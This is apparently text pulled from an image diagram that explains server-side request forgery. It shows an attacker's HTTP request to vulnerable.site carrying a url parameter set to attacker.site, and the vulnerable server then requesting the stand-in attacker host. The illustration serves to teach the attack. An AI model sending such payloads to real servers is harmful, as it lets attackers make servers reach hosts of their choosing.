 Attacker sends
SSRF payload
GET /send_req?url=attacker.site
HTTP/1.1
Host: vulnerable.site
x-ms-command-name: test-command
Accept-Language: en
Vulnerable server
sends request to
Attacker website
GET /
HTTP/1.1
Host: attacker.site
Accept-Language: en